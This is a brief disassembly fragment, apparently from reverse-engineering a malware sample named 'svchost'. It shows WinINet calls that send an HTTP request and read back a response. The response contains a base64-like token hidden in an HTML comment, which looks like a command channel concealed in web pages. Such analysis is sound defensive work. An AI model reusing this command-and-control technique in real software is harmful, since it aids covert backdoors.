 004016E6 > 50 PUSH EAX
004016E7 . 50 PUSH EAX
004016E8 . 50 PUSH EAX
004016E9 . 50 PUSH EAX
004016EA . 57 PUSH EDI
004016EB . FF15 AC204000 CALL DWORD PTR DS:[<&WININET.HttpSendRe WININET.HttpSendRequestA
004016F1 . 85C0 TEST EAX,EAX
004016F3 . 75 0B JNZ SHORT svchost.00401700
004016F5 . 57 PUSH EDI
004016F6 . FFD6 CALL ESI
004016F8 . 53 PUSH EBX
004016F9 . FFD6 CALL ESI
004016FB > 55 PUSH EBP
004016FC > FFD6 CALL ESI
004016FE .^EB 87 JMP SHORT svchost.00401687
00401700 > 8D4424 14 LEA EAX,DWORD PTR SS:[ESP+14]
00401704 . 50 PUSH EAX
00401705 . 6A 40 PUSH 40
00401707 . 68 B49C4000 PUSH svchost.00409CB4 ASCII "<!--czoxMjA=--!>♪◘<!DOCTYPE
0040170C . 57 PUSH EDI
0040170D . FF15 C4204000 CALL DWORD PTR DS:[<&WININET.InternetRe WININET.InternetReadFile
00401713 . 57 PUSH EDI
00401714 . 894424 14 MOV DWORD PTR SS:[ESP+14],EAX
00401718 . FFD6 CALL ESI
0040171A . 53 PUSH EBX
0040171B . FFD6 CALL ESI
0040171D . 55 PUSH EBP
EDI=00CC000C
Address Hex dump ASCII
00409D8C 00 00 00 00 00 00 00 00 ........
00409D94 00 00 00 00 00 00 00 00 ........
00409D9C 00 00 00 00 00 00 00 00 ........